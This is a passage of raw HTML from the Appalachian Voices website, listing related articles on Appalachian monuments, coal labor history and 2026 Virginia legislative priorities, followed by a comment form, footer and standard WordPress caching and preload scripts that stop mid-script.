https://appvoices.org/wp-content/uploads/2026/01/Raising-the-Shade-Project-Team-Meeting-scaled.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></a>
</div>


<div class="pp-content-grid-post-text">

    <h3 class="pp-content-grid-post-title"><a href='https://appvoices.org/2026/01/15/creating-new-appalachian-monuments/' title='Creating New Appalachian Monuments'>Creating New Appalachian Monuments</a></h3>

    <div class="pp-content-grid-post-more-link">
    	<a href="https://appvoices.org/2026/01/15/creating-new-appalachian-monuments/"> Read More</a>
    </div>

</div>

</div>
<div class="pp-content-post pp-content-grid-post pp-grid-custom post-138608 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-issue-4-winter category-voice tag-coal-mining tag-community-strong tag-monuments-across-appalachian-virginia tag-resilience-hub tag-virginia" itemscope itemtype="https://schema.org/BlogPosting" data-id="138608">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://138608" content="Coal Labor History Sets Stage for Community" /><meta itemprop="datePublished" content="2026-01-15" /><meta itemprop="dateModified" content="2026-01-15" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Appalachian Voices"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://appvoices.org/author/rance/" /><meta itemprop="name" content="Rance Garrison" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://appvoices.org/wp-content/uploads/2026/01/Pound-Labor-Monument-Design-scaled.png" /><meta itemprop="width" content="2048" /><meta itemprop="height" content="1447" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>
<div class="pp-content-grid-post-image">
	<a href='https://appvoices.org/2026/01/15/coal-labor-history-sets-stage-for-community/' title='Coal Labor History Sets Stage for Community'><img width="1024" height="723" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20723'%3E%3C/svg%3E" class=" pp-post-img wp-post-image" alt="Conceptual art of the Pound Labor Monument, which is currently under construction. Conceptual design by Dana Jo Cooley" itemprop="image" decoding="async" data-lazy-srcset="https://appvoices.org/wp-content/uploads/2026/01/Pound-Labor-Monument-Design-1024x723.png 1024w, https://appvoices.org/wp-content/uploads/2026/01/Pound-Labor-Monument-Design-400x283.png 400w, https://appvoices.org/wp-content/uploads/2026/01/Pound-Labor-Monument-Design-1536x1085.png 1536w, https://appvoices.org/wp-content/uploads/2026/01/Pound-Labor-Monument-Design-scaled.png 2048w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://appvoices.org/wp-content/uploads/2026/01/Pound-Labor-Monument-Design-1024x723.png" /><noscript><img width="1024" height="723" src="https://appvoices.org/wp-content/uploads/2026/01/Pound-Labor-Monument-Design-1024x723.png" class=" pp-post-img wp-post-image" alt="Conceptual art of the Pound Labor Monument, which is currently under construction. Conceptual design by Dana Jo Cooley" itemprop="image" decoding="async" srcset="https://appvoices.org/wp-content/uploads/2026/01/Pound-Labor-Monument-Design-1024x723.png 1024w, https://appvoices.org/wp-content/uploads/2026/01/Pound-Labor-Monument-Design-400x283.png 400w, https://appvoices.org/wp-content/uploads/2026/01/Pound-Labor-Monument-Design-1536x1085.png 1536w, https://appvoices.org/wp-content/uploads/2026/01/Pound-Labor-Monument-Design-scaled.png 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></a>
</div>


<div class="pp-content-grid-post-text">

    <h3 class="pp-content-grid-post-title"><a href='https://appvoices.org/2026/01/15/coal-labor-history-sets-stage-for-community/' title='Coal Labor History Sets Stage for Community'>Coal Labor History Sets Stage for Community</a></h3>

    <div class="pp-content-grid-post-more-link">
    	<a href="https://appvoices.org/2026/01/15/coal-labor-history-sets-stage-for-community/"> Read More</a>
    </div>

</div>

</div>
<div class="pp-content-post pp-content-grid-post pp-grid-custom post-138597 post type-post status-publish format-standard has-post-thumbnail hentry category-frontporchblog tag-battery-storage tag-data-centers tag-electric-bills tag-gov-glenn-youngkin tag-gov-jennifer-spanberger tag-mine-reclamation tag-pipelines tag-virginia tag-virginia-clean-economy-act tag-virginia-general-assembly" itemscope itemtype="https://schema.org/BlogPosting" data-id="138597">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://138597" content="Appalachian Voices’ priorities for the 2026 Virginia General Assembly" /><meta itemprop="datePublished" content="2026-01-15" /><meta itemprop="dateModified" content="2026-01-15" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Appalachian Voices"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://appvoices.org/author/mattallenbaugh/" /><meta itemprop="name" content="Matt Allenbaugh" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://appvoices.org/wp-content/uploads/2020/01/VA-richmond-statehouse-steps-JMDavidson-1-3.jpg" /><meta itemprop="width" content="3000" /><meta itemprop="height" content="2000" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>
<div class="pp-content-grid-post-image">
	<a href='https://appvoices.org/2026/01/15/virginia-general-assembly-2026/' title='Appalachian Voices’ priorities for the 2026 Virginia General Assembly'><img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class=" pp-post-img wp-post-image" alt="" itemprop="image" decoding="async" data-lazy-srcset="https://appvoices.org/wp-content/uploads/2020/01/VA-richmond-statehouse-steps-JMDavidson-1-3-1024x683.jpg 1024w, https://appvoices.org/wp-content/uploads/2020/01/VA-richmond-statehouse-steps-JMDavidson-1-3-400x267.jpg 400w, https://appvoices.org/wp-content/uploads/2020/01/VA-richmond-statehouse-steps-JMDavidson-1-3-100x67.jpg 100w, https://appvoices.org/wp-content/uploads/2020/01/VA-richmond-statehouse-steps-JMDavidson-1-3-150x100.jpg 150w, https://appvoices.org/wp-content/uploads/2020/01/VA-richmond-statehouse-steps-JMDavidson-1-3-200x133.jpg 200w, https://appvoices.org/wp-content/uploads/2020/01/VA-richmond-statehouse-steps-JMDavidson-1-3-300x200.jpg 300w, https://appvoices.org/wp-content/uploads/2020/01/VA-richmond-statehouse-steps-JMDavidson-1-3-450x300.jpg 450w, https://appvoices.org/wp-content/uploads/2020/01/VA-richmond-statehouse-steps-JMDavidson-1-3-600x400.jpg 600w, https://appvoices.org/wp-content/uploads/2020/01/VA-richmond-statehouse-steps-JMDavidson-1-3-900x600.jpg 900w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://appvoices.org/wp-content/uploads/2020/01/VA-richmond-statehouse-steps-JMDavidson-1-3-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://appvoices.org/wp-content/uploads/2020/01/VA-richmond-statehouse-steps-JMDavidson-1-3-1024x683.jpg" class=" pp-post-img wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://appvoices.org/wp-content/uploads/2020/01/VA-richmond-statehouse-steps-JMDavidson-1-3-1024x683.jpg 1024w, https://appvoices.org/wp-content/uploads/2020/01/VA-richmond-statehouse-steps-JMDavidson-1-3-400x267.jpg 400w, https://appvoices.org/wp-content/uploads/2020/01/VA-richmond-statehouse-steps-JMDavidson-1-3-100x67.jpg 100w, https://appvoices.org/wp-content/uploads/2020/01/VA-richmond-statehouse-steps-JMDavidson-1-3-150x100.jpg 150w, https://appvoices.org/wp-content/uploads/2020/01/VA-richmond-statehouse-steps-JMDavidson-1-3-200x133.jpg 200w, https://appvoices.org/wp-content/uploads/2020/01/VA-richmond-statehouse-steps-JMDavidson-1-3-300x200.jpg 300w, https://appvoices.org/wp-content/uploads/2020/01/VA-richmond-statehouse-steps-JMDavidson-1-3-450x300.jpg 450w, https://appvoices.org/wp-content/uploads/2020/01/VA-richmond-statehouse-steps-JMDavidson-1-3-600x400.jpg 600w, https://appvoices.org/wp-content/uploads/2020/01/VA-richmond-statehouse-steps-JMDavidson-1-3-900x600.jpg 900w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></a>
</div>


<div class="pp-content-grid-post-text">

    <h3 class="pp-content-grid-post-title"><a href='https://appvoices.org/2026/01/15/virginia-general-assembly-2026/' title='Appalachian Voices’ priorities for the 2026 Virginia General Assembly'>Appalachian Voices’ priorities for the 2026 Virginia General Assembly</a></h3>

    <div class="pp-content-grid-post-more-link">
    	<a href="https://appvoices.org/2026/01/15/virginia-general-assembly-2026/"> Read More</a>
    </div>

</div>

</div>
				
					</div>

		<div class="fl-clear"></div>

		
				
		</div><!-- .pp-content-posts -->
	
	</div>

	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-itp16jv92wmb fl-row-default-height fl-row-align-center" data-node="itp16jv92wmb">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-unafmqxvp76z" data-node="unafmqxvp76z">
			<div class="fl-col fl-node-9y85dhpmbcvf fl-col-bg-color" data-node="9y85dhpmbcvf">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-rv08m1x5iwb7" data-node="rv08m1x5iwb7">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img decoding="async" class="fl-photo-img wp-image-129044 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202048%20101'%3E%3C/svg%3E" alt="AV-mountainBorder-tan-medium1" itemprop="image" height="101" width="2048" title="AV-mountainBorder-tan-medium1" data-lazy-srcset="https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-tan-medium1.png 2048w, https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-tan-medium1-400x20.png 400w, https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-tan-medium1-1024x50.png 1024w, https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-tan-medium1-1536x76.png 1536w" data-lazy-sizes="(max-width: 2048px) 100vw, 2048px" data-lazy-src="https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-tan-medium1.png" /><noscript><img decoding="async" class="fl-photo-img wp-image-129044 size-full" src="https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-tan-medium1.png" alt="AV-mountainBorder-tan-medium1" itemprop="image" height="101" width="2048" title="AV-mountainBorder-tan-medium1" srcset="https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-tan-medium1.png 2048w, https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-tan-medium1-400x20.png 400w, https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-tan-medium1-1024x50.png 1024w, https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-tan-medium1-1536x76.png 1536w" sizes="(max-width: 2048px) 100vw, 2048px" /></noscript>
					</div>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-sbyvrjew73hm fl-row-default-height fl-row-align-center" data-node="sbyvrjew73hm">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-w1ofhuialgc9" data-node="w1ofhuialgc9">
			<div class="fl-col fl-node-1yxdu0qbzjar fl-col-bg-color" data-node="1yxdu0qbzjar">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-mor7jwy1ufdv" data-node="mor7jwy1ufdv">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Leave a comment</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-3718fqyvzkpj" data-node="3718fqyvzkpj">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Your email address will not be published. Required fields are marked *</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-fl-comments fl-node-3ug05eshtfk4" data-node="3ug05eshtfk4">
	<div class="fl-module-content fl-node-content">
		
<div class="wp-block-comments">
	
	
	
		<div id="respond" class="comment-respond wp-block-post-comments-form">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment</h3><form action="https://appvoices.org/wp-comments-post.php" method="post" id="fl-comment-form" class="fl-comment-form"><label for="fl-comment">Comment</label><textarea id="fl-comment" name="comment" class="form-control" cols="60" rows="8"></textarea><br /><label for="fl-author">Name (required)</label>
									<input type="text" id="fl-author" name="author" class="form-control" value="" aria-required="true" /><br />
<label for="fl-email">Email (will not be published) (required)</label>
									<input type="text" id="fl-email" name="email" class="form-control" value="" aria-required="true" /><br />
<label for="fl-url">Website</label>
									<input type="text" id="fl-url" name="url" class="form-control" value="" /><br />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="fl-comment-form-submit" class="btn btn-primary" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='2734' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a8ba398fc3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="113"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>

	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>
	</div><!-- .fl-page-content -->
	<footer data-rocket-location-hash="84bc0e864452532e37246ad2a085b973" class="fl-builder-content fl-builder-content-125097 fl-builder-global-templates-locked" data-post-id="125097" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div data-rocket-location-hash="4a7b43ebc470151e43617bd9320f2263" class="fl-row fl-row-full-width fl-row-bg-color fl-node-r0svg8ik4df5 fl-row-default-height fl-row-align-center" data-node="r0svg8ik4df5">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-giy5rpx2ul1a" data-node="giy5rpx2ul1a">
			<div class="fl-col fl-node-k4cogjmpqaw5 fl-col-bg-color" data-node="k4cogjmpqaw5">
	<div class="fl-col-content fl-node-content"><div
 class="fl-module fl-module-photo fl-photo fl-photo-align-center fl-node-hqsmw785cpej" data-node="hqsmw785cpej" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img decoding="async" class="fl-photo-img wp-image-129044 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202048%20101'%3E%3C/svg%3E" alt="AV-mountainBorder-tan-medium1" itemprop="image" height="101" width="2048" title="AV-mountainBorder-tan-medium1" data-lazy-srcset="https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-tan-medium1.png 2048w, https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-tan-medium1-400x20.png 400w, https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-tan-medium1-1024x50.png 1024w, https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-tan-medium1-1536x76.png 1536w" data-lazy-sizes="auto, (max-width: 2048px) 100vw, 2048px" data-lazy-src="https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-tan-medium1.png" /><noscript><img decoding="async" class="fl-photo-img wp-image-129044 size-full" src="https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-tan-medium1.png" alt="AV-mountainBorder-tan-medium1" itemprop="image" height="101" width="2048" title="AV-mountainBorder-tan-medium1" loading="lazy" srcset="https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-tan-medium1.png 2048w, https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-tan-medium1-400x20.png 400w, https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-tan-medium1-1024x50.png 1024w, https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-tan-medium1-1536x76.png 1536w" sizes="auto, (max-width: 2048px) 100vw, 2048px" /></noscript>
					</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div data-rocket-location-hash="c6733ab8e8d7faf74dc2c5149d4fb4ff" class="fl-row fl-row-full-width fl-row-bg-color fl-node-ytdseaz9n4cp fl-row-default-height fl-row-align-center" data-node="ytdseaz9n4cp">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-ebt2uws5oi90" data-node="ebt2uws5oi90">
			<div class="fl-col fl-node-b5imqw8d0c7n fl-col-bg-color" data-node="b5imqw8d0c7n">
	<div class="fl-col-content fl-node-content"><h2  class="fl-module fl-module-heading fl-heading fl-heading-text fl-node-y7zxj2tpvwmc" data-node="y7zxj2tpvwmc">
			Subscribe to The Voice	</h2>
<div  class="fl-module fl-module-rich-text fl-rich-text fl-node-au6p4vbct5h8" data-node="au6p4vbct5h8">
	<p>Subscribe to our newsletter for all the latest Appalachian news &amp; updates</p>
</div>
<div class="fl-module fl-module-pp-smart-button fl-node-sq5dl39fcrph" data-node="sq5dl39fcrph">
	<div class="fl-module-content fl-node-content">
		<div class="pp-button-wrap pp-button-width-auto pp-button-has-icon">
	<a href="https://appvoices.org/thevoice/subscribe/" target="_self" class="pp-button" role="button" aria-label="Sign up">
						<span class="pp-button-text">Sign up</span>
						<i class="pp-button-icon pp-button-icon-after fas fa-arrow-right"></i>
			</a>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div data-rocket-location-hash="7e83e22c0dbe1c589dddaffb3199effb" class="fl-row fl-row-full-width fl-row-bg-color fl-node-gkwriqnyca3j fl-row-default-height fl-row-align-center" data-node="gkwriqnyca3j">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-moptd7k51ciq" data-node="moptd7k51ciq">
			<div class="fl-col fl-node-cow4i9gm361r fl-col-bg-color" data-node="cow4i9gm361r">
	<div class="fl-col-content fl-node-content"><div
 class="fl-module fl-module-photo fl-photo fl-photo-align-center fl-node-fsb98w1ucrnx" data-node="fsb98w1ucrnx" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img decoding="async" class="fl-photo-img wp-image-129033 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202048%20184'%3E%3C/svg%3E" alt="AV-mountainBorder-3purple" itemprop="image" height="184" width="2048" title="AV-mountainBorder-3purple" data-lazy-srcset="https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-3purple.png 2048w, https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-3purple-400x36.png 400w, https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-3purple-1024x92.png 1024w, https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-3purple-1536x138.png 1536w" data-lazy-sizes="auto, (max-width: 2048px) 100vw, 2048px" data-lazy-src="https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-3purple.png" /><noscript><img decoding="async" class="fl-photo-img wp-image-129033 size-full" src="https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-3purple.png" alt="AV-mountainBorder-3purple" itemprop="image" height="184" width="2048" title="AV-mountainBorder-3purple" loading="lazy" srcset="https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-3purple.png 2048w, https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-3purple-400x36.png 400w, https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-3purple-1024x92.png 1024w, https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-3purple-1536x138.png 1536w" sizes="auto, (max-width: 2048px) 100vw, 2048px" /></noscript>
					</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div data-rocket-location-hash="b29d4eba5089c6fae84ab1115bb0ac8f" class="fl-row fl-row-full-width fl-row-bg-color fl-node-xntfriea6sl3 fl-row-default-height fl-row-align-center" data-node="xntfriea6sl3">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-uizod1t3y8jv fl-col-group-equal-height fl-col-group-align-bottom fl-col-group-custom-width" data-node="uizod1t3y8jv">
			<div class="fl-col fl-node-4sfkzx8nlbvi fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="4sfkzx8nlbvi">
	<div class="fl-col-content fl-node-content"><div
 class="fl-module fl-module-photo fl-photo fl-photo-align-left fl-node-8zsy9d1gexh2" data-node="8zsy9d1gexh2" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-svg">
				<a href="https://appvoices.org/"  target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-128517 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" alt="AppVoices-logo-stacked-white" itemprop="image" height="1000" width="1000" title="AppVoices-logo-stacked-white" data-lazy-src="https://appvoices.org/wp-content/uploads/2024/07/AppVoices-logo-stacked-white.svg" /><noscript><img decoding="async" class="fl-photo-img wp-image-128517 size-full" src="https://appvoices.org/wp-content/uploads/2024/07/AppVoices-logo-stacked-white.svg" alt="AppVoices-logo-stacked-white" itemprop="image" height="1000" width="1000" title="AppVoices-logo-stacked-white" loading="lazy" /></noscript>
				</a>
					</div>
	</div>
</div>
</div>
			<div class="fl-col fl-node-ha3u2fpymld8 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="ha3u2fpymld8">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-advanced-menu fl-node-ym4nzwsrt3ca" data-node="ym4nzwsrt3ca">
	<div class="fl-module-content fl-node-content">
		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-left pp-menu-position-below">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<ul id="menu-about-us-menu-2024" class="menu pp-advanced-menu-vertical pp-toggle-none"><li id="menu-item-131599" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/about/team/"><span class="menu-item-text">Meet Our Team</span></a></li><li id="menu-item-128803" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/about/financial-information/"><span class="menu-item-text">Financials</span></a></li><li id="menu-item-125662" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/careers/"><span class="menu-item-text">Careers</span></a></li><li id="menu-item-128802" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/equity-for-all/"><span class="menu-item-text">Diversity, Equity, and Inclusion</span></a></li><li id="menu-item-125198" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/about/contact/"><span class="menu-item-text">Contact Us</span></a></li></ul>	</nav>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-7angp18lm9d2 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="7angp18lm9d2">
	<div class="fl-col-content fl-node-content"></div>
</div>
			<div class="fl-col fl-node-se3yn285ihfx fl-col-bg-color fl-col-small" data-node="se3yn285ihfx">
	<div class="fl-col-content fl-node-content"><div  class="fl-module fl-module-rich-text fl-rich-text fl-node-8zw9ue2fhn6i footer-copyright" data-node="8zw9ue2fhn6i">
	<p>© 2026 Appalachian Voices. All Rights Reserved.</p>
</div>
<div  class="fl-module fl-module-rich-text fl-rich-text fl-node-ef9iyoqtc3h4 footer-copyright" data-node="ef9iyoqtc3h4">
	<p>Website created by <a href="https://penandmug.com">Pen &amp; Mug</a></p>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-9xoa4q7deuyh" data-node="9xoa4q7deuyh">
			<div class="fl-col fl-node-5bxugolf9nzc fl-col-bg-color" data-node="5bxugolf9nzc">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
</footer>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bb-theme-child/*","/wp-content/themes/bb-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://appvoices.org/js/fancybox/source/helpers/jquery.fancybox-thumbs.min.js?ver=3.0.1" id="jquery-fancybox-js"></script>
<script src="https://appvoices.org/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.9.4.2" id="imagesloaded-js"></script>
<script src="https://appvoices.org/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.4.2" id="jquery-throttle-js"></script>
<script src="https://appvoices.org/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script src="https://appvoices.org/wp-content/plugins/bbpowerpack/assets/js/isotope.pkgd.min.js?ver=3.0.1" id="jquery-isotope-js"></script>
<script data-minify="1" src="https://appvoices.org/wp-content/cache/min/1/wp-content/uploads/bb-plugin/cache/cc7a2db8f51dd1751b436808a70967b8-layout-bundle.js?ver=1768584850" id="fl-builder-layout-bundle-cc7a2db8f51dd1751b436808a70967b8-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://appvoices.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return 